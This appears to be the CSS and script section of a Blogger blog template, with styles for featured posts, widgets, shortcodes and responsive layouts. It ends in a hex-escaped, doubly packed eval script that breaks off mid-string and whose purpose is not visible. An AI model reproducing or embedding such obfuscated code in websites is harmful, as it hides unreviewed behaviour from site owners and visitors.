.label span, .search-query span {
font-size: 18px;
}
.label span:last-child {
font-weight: 700;
}
/*--------- Featured Posts ---------*/
#feat-post {
width: 678px;
float: left;
padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.feat-pt h3 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.mastoras_narrows li {
list-style: none;
}
.mastoras_wide {
width: 420px;
float: left;
}
.mastoras_wide .thumb {
width: 420px;
position: relative;
background: #000000;
height: 240px;
float: left;
}
.mastoras_wide .thumb a {
width: 100%;
height: 240px;
display: block;
}
.mastoras_wide .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:hover:before  {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_wide .thumb:hover a {
opacity: 0.5;
}
.featuredPost1 h3.postTitle1 {
padding: 5px 0;
float: left;
}
.featuredPost1 h3.postTitle1 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.featuredPost1 h3.postTitle1 a:hover {
text-decoration: underline;
}
.date-info1 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
.date-info1 .fa-calendar-o {
margin-left: 5px;
}
.mastoras_wide p {
padding-top: 5px;
color: #494949;
font-size: 14px;
line-height: 1.5em;
}
.mastoras_narrow {
width: 233px;
float: right;
}
.mastoras_narrows {
width: 233px;
float: right;
}
.mastoras_narrows .thumb {
width: 233px;
height: 130px;
position: relative;
background: #000000;
float: left;
}
.mastoras_narrows .thumb a {
width: 100%;
height: 130px;
display: block;
}
.mastoras_narrows .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_narrows .thumb:hover a {
opacity: 0.5;
}
.date-info2 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 25px;
float: left;
}
.date-info2 .fa-calendar-o {
margin-left: 5px;
}
.featuredPost2 h3.postTitle2 {
padding: 0px 0 8px;
float: left;
}
.featuredPost2 h3.postTitle2 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.3em;
text-decoration: none;
}
.featuredPost2 h3.postTitle2 a:hover {
text-decoration: underline;
}
/*-------- Ads Home (468x60) --------*/
.home-ad {
width: 468px;
max-height: 60px;
}
/*-------- Hot Posts Widget --------*/
.stylebox4 {
width: 950px;
height: 42px;
overflow: hidden;
margin: 25px auto 0;
}
.stylebox4 .widget {
height: 42px;
overflow: hidden;
}
#hot-tick {
height: 30px;
margin: 0;
float: left;
padding: 5px 0;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
}
.ticker-hot h2 {
margin: 0;
padding: 12px 15px;
background-color: #eee;
color: #757575;
position: absolute;
text-transform: uppercase;
font-size: 13px;
z-index: 999999;
font-weight: 700;
}
.ticker-hot h2:before {
margin-right: 10px;
content: "\f08d";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg);
}
.ticker-hot h2 a {
color: #757575;
}
.hot-post h3 {
display: inline-block;
top: -10px;
position: relative;
}
.hot-post h3:hover {
text-decoration: underline;
}
.hot-post i {
width: 40px;
height: 30px;
display: inline-block;
margin-right: 15px;
overflow: hidden;
}
.hot-post i:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
a.hot-post {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
padding-top: 2px;
padding-right: 15px;
}
/*-------- Recents Posts Widget --------*/
.rp_widget {
padding: 0px;
margin: 0px;
}
.rp_widget li {
display: inline-block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.rp_widget li .thumb {
width: 50px;
height: 50px;
float: left;
margin: 2px 15px 5px 0px;
}
.rp_widget li .thumb a {
width: 50px;
height: 50px;
display: block;
}
.rp_widget li .thumb a:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.rp_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.rp_widget li h3 a:hover {
text-decoration: underline;
}
/*-------- One Post Tag Widget --------*/
.op_widget {
padding: 0px;
margin: 0px;
}
.op_widget li {
display: block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.op_widget li .thumb {
width: 100%;
height: 165px;
position: relative;
background: #000000;
float: left;
margin: 2px 0px 5px 0px;
}
.op_widget li .thumb a {
width: 100%;
height: 165px;
display: block;
}
.op_widget li .thumb:hover {
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.op_widget li .thumb:hover a {
opacity:0.5;
}
.op_widget li h3 {
padding-top: 5px;
}
.op_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 18px;
font-weight: 400;
line-height: 21px;
}
.op_widget li h3 a:hover {
text-decoration: underline;
}
.op_widget li .date-info3 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
/* MIS ESTILOS */
.bajada {
font-face: Verdana;
font-size:18px;
color: #006600;
}
b { font-weight: bold;}
.boton {
color: #FFFFFF;
border: #000000 1px solid;
background-color: #669933;
font-family: Verdana;
font-size: 12px;
text-align: center;
font-weight: bold;
}
.campo {
border: #000000 1px solid;
background-color: #FFFFFF;
font-family: Verdana;
font-size: 12px;
text-align: left;
}
.dirempresas {
border: #666600 1px solid;
background-color: #FFFF33;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.foto {
font-family: Verdana;
font-size: 10px;
text-align: center;
}
.publireportaje {
border: #666600 1px solid;
background-color: #FFFF99;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.titular2 {
color: #669933;
}
.tabla1 {
background-color:#000000;
border-spacing: 3px; border-collapse: separate;
}
.celda1 {
background-color:#FFFFFF;
padding: 3px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .outer-wrapper {padding:0}
body#layout .header-logo {float:left;width: 30%;margin:0;padding:0}
body#layout .header-menu {float:right;width: 70%;margin:0;padding:0}
body#layout .stylebox4, body#layout .stylebox4 .widget {width: auto;height: auto;}
body#layout .header-search, body#layout #feat-post {display: none;}
body#layout .nav-wrapper, body#layout .content-wrapper, body#layout .footer-sections {
width: 800px;
margin: 0;
}
body#layout .menu .widget {
display: block;
}
body#layout #feat-post {float: none;width: 694px;}
body#layout .main-cont {float: none;clear: both;}
body#layout .home-ad {background-color: #dd4b39!important;width: auto;max-height: inherit;}
body#layout .home-ad h4 {color: #fff;}
body#layout .home-ad .widget-content a.editlink {color: #dd4b39!important;}
body#layout .main-wrapper {float:left;width: 70%;margin:0;padding:0}
body#layout #ads-post10 {display: block;}
body#layout #ads-post-468 {background-color: #dd4b39!important;}
body#layout #ads-post-468 h4 {color: #fff;}
body#layout #ads-post-468 .widget-content a.editlink {color: #dd4b39!important;}
body#layout .sidebar-wrapper {float:right;width: 30%;margin:0;padding:0}
body#layout .sect-left {width: 28%;}
body#layout #main .locked-widget .widget-content {background-color: #fff!important;color: #666;}
body#layout .locked-widget .widget-content {background-color: #4285f4!important;color: #fff;}
body#layout .editlink {border: 1px solid;border-radius: 2px;padding: 0 2px;}
body#layout #main .locked-widget .widget-content a.editlink {color: #666!important;}
body#layout .locked-widget .widget-content a.editlink, body#layout .locked-widget .widget-content a.editlink {color: #fff!important;border: 1px solid;border-radius: 2px;padding: 0 2px;}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
         .content-wrapper {
          margin: 25px auto 0;
        }
        .post-body {
          padding: 15px 0 0;
        }
        .post-body a {
          text-decoration: underline;
        }
        .post-body a:hover {
          text-decoration: none;
        }
        .tune {float: none!important;}
        .old_new {
          display:none;
        }    
      </style>
<style type='text/css'>
      /*---- Responsive Design ------------*/

      @media only screen and (max-width: 1200px) {

        a#BackToTop { display:none !important; }
      }

      @media only screen and (min-width: 950px) and (max-width: 1199px) {
        .content-wrapper { width: 950px; }
        .main-wrapper, .stylebox4 { width: 678px; }
        .contact-form-email-message { max-width: 88.9% !important; }
        .nav-wrapper{ width: 950px; } 
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; }
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}
      }

      /*------ Portrait -------*/
      @media only screen and (min-width: 769px) and (max-width: 1060px) {
        .nav-wrapper { width: 678px; }
 #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .content-wrapper, .main-wrapper, .stylebox4 { width: 678px; }
        .sidebar-wrapper { display: none; }
        .footer-sec { width: 678px; }
        .contact-form-email-message { max-width: 89.3% !important; }
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; } 
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}      
      }

      /*-------- Landscape --------*/
      @media only screen and (max-width: 768px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 460px;}
        .sidebar-wrapper { display: none; }
        .contact-form-email-message { max-width: 83.6% !important; }
        .block-image .thumb, .block-image, .block-image a { width: 190px; height: 130px; margin-right: 15px; float: left;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0px; }
        .post-body .date-header, .post-body .date header a { margin: 0 0 0 10px; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a {font-size: 20px;line-height: 1.3em;}       
        .two-column { width: 100%; }		
        #author-info #social-footer ul li { margin-bottom: 5px; }
        .related-posts a { width: 137px; }
        .related-posts i { width: 100%; }     
        .footer-wrapper #social-footer ul { width: auto; }
        .footer-sections, .footer-wrapper .footer-sec {width: 460px;}
        .sect-left {width: 100%;}
        .op_widget li .thumb, .op_widget li .thumb a {height: 240px;}
        .op_widget li h3 a {font-size: 28px;line-height: 1.4em;}
        .rp_widget li {width: 100%;float: left;}
        .mastoras_wide, .mastoras_wide .thumb {width: 100%;}
        .mastoras_wide {padding-bottom: 17px;}
        .mastoras_narrow {width: 100%;float: left;}
        .mastoras_narrows {float: left;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 220px;}
        .mastoras_narrows:nth-of-type(1) {margin-right: 20px;}
        .home-ad, .ads-post {width: 100%;}
        #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .retitle {float: left;width: 254px;}
      }

      /*-------- Mobile Portrait ---------*/
      @media only screen and (max-width: 479px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 300px!important;;}
        .sidebar-wrapper, .stylebox4 { display: none; }  
        #header-navigation {height: auto;overflow: hidden;}    
        .header-logo {float: left;text-align: left;margin: 0;min-width: inherit;}       
        .header-menu, select.selectnav {width: 100%;}
        #selectnav1 {margin-top: 10px;}
        .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 200px;}       
        .featuredPost1 h3.postTitle1 a {font-size: 20px;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 100%;}
        .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 180px;}
        .block-image .thumb, .block-image, .block-image a {width: 100%;height: 180px;margin-right: 0;}
        .retitle {width: auto;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0; }
        .post-body .date-header, .post-body .date header a { margin: 0; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a { font-size: 20px; }
        .post_tit_content {overflow: hidden;}
        .two-column { width: 250px; }	
        .related-posts a {margin-right: 0;width: 100%;}
        .footer-sections, .footer-wrapper .footer-sec {width: 300px!important;}        
        .op_widget li .thumb, .op_widget li .thumb a {height: 200px;} 
        .op_widget li h3 a {font-size: 20px;} 
        .footer-wrapper #social-footer {margin-right: 0;width: 100%;text-align: center;padding: 0 0 5px;}
        .footer-wrapper #social-footer ul li {display: inline-block;float: none;}
        .footer-wrapper #social-footer ul li a {float: none;}
        .footer-wrapper .copyright {width: 100%;float: left;text-align: center;} 
 
}
      /*-------- Mobile Portrait MINI 240 ---------*/
      @media only screen and (max-width: 319px) {
      .header-logo {float: none;text-align: center;margin: 0px auto;min-width: inherit;width: 170px;}
      .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 220px !important;}
      .header-search, .header-menu, .showpageOf {display: none;}
      .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 160px;}
      .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 140px;}
      .block-image .thumb, .block-image, .block-image a {width: 100%;height: 140px;margin-right: 0px;}
      .footer-sections, .footer-wrapper .footer-sec {width: 220px !important;}
      .op_widget li .thumb, .op_widget li .thumb a {height: 160px;}
        .post_tit_content h1 a {font-size: 20px;}

}
</style>
<script type='text/javascript'>
//<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFFYxbYlKEI_ykMmPCgjd9JvBT9pOskKyXwJDTH0klUvHWpR5mD8EeRVA8PJbBlXsvMyxZH4hQsd5WvKHUk776YrG2wj5Fs5RC9xeQKjbfBweGIDrv5knLmgFnzEZMzlEv9vZl/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=140;
      summaryPost1=100;
      summaryTitle=15;
      numposts=3;
      numposts1=1;
      numposts2=4;
      numposts3=10;
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _rfEozl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x73\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x73\x28\x63\x29\x7b\x33\x72\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x41\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x33\x76\x28\x63\x2d\x2d\x29\x7b\x33\x75\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x77\x28\x33\x74\x20\x34\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x72\x20\x70\x7d\x28\x5c\x27\x72\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x